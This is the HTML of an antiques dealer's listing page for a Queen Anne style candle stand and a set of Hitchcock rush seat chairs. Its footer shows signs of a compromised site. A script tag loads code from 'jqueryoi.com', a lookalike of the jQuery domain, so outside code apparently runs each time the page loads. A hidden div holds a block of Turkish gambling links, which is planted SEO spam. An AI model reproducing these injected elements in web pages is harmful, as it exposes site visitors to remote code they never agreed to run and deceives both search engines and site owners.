		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style" target="_blank">Snake foot candle stand in Queen Anne style</a></div>
		<div class="col-xs-12"><a href="/product/11336/Snake-foot-candle-stand-in-Queen-Anne-style" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11336" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Snake foot candle stand in Queen Anne style" alt="Snake foot candle stand in Queen Anne style"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11336&nbsp;&nbsp;&nbsp;&nbsp;$795</div>

		<div class='col-xs-12'><a href='/item-contact-us/11336' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Snake foot candle stand in Queen Anne style" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Fine bench made Queen Anne style snake foot candle stand. Early to mid 20th century. Unsigned, Margolis quality. Handmade made by a master craftsman from the finest perfectly matched mahogany with a single board top, urn center column and graceful tripod base ending in pad feet. The three legs are dovetailed into the column. Measures 25.75" high x 18" in diameter, with a 21" spread at each foot.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11325/Hitchcock-rush-seat-chairs-in-black-signed' target="_blank"><img class="resizedImage center-block" src='' data-id="11325" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11325/Hitchcock-rush-seat-chairs-in-black-signed" target="_blank">Hitchcock rush seat chairs in black signed</a></div>
		<div class="col-xs-12"><a href="/product/11325/Hitchcock-rush-seat-chairs-in-black-signed" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11325" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Hitchcock rush seat chairs in black signed" alt="Hitchcock rush seat chairs in black signed"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11325&nbsp;&nbsp;&nbsp;&nbsp;$1600</div>

		<div class='col-xs-12'><a href='/item-contact-us/11325' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Hitchcock rush seat chairs in black signed" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Hitchcock rush seat chairs in black with gold hand stenciling. Set of 4. The chairs are in excellent condition, including their original seats. Signed L. Hitchcock. Hitchcocks-Ville. Conn. Warranted. Each measures 33.75" high to the back, 18" high to the seat, 17.75" wide, and 15.25" deep.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>





<!-- Bottom page navigator-->
<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/24/furniture-antiques-for-sale" >&larr; Previous</a></li> 	 				
	 				
 						  					  	  <li ><a href="/category/21/furniture-antiques-for-sale">21</a></li>			  		
		  					  	  <li ><a href="/category/22/furniture-antiques-for-sale">22</a></li>			  		
		  					  	  <li ><a href="/category/23/furniture-antiques-for-sale">23</a></li>			  		
		  					  	  <li ><a href="/category/24/furniture-antiques-for-sale">24</a></li>			  		
		  					  	  <li class='active'><a href="/category/25/furniture-antiques-for-sale">25</a></li>			  		
		  					  	  <li ><a href="/category/26/furniture-antiques-for-sale">26</a></li>			  		
		  					  	  <li ><a href="/category/27/furniture-antiques-for-sale">27</a></li>			  		
		  					  	  <li ><a href="/category/28/furniture-antiques-for-sale">28</a></li>			  		
		  					  	  <li ><a href="/category/29/furniture-antiques-for-sale">29</a></li>			  		
		  					  	  <li ><a href="/category/30/furniture-antiques-for-sale">30</a></li>			  		
		  					  	  <li ><a href="/category/31/furniture-antiques-for-sale">31</a></li>			  		
		  		 
		  	   			<li ><a href="/category/26/furniture-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>

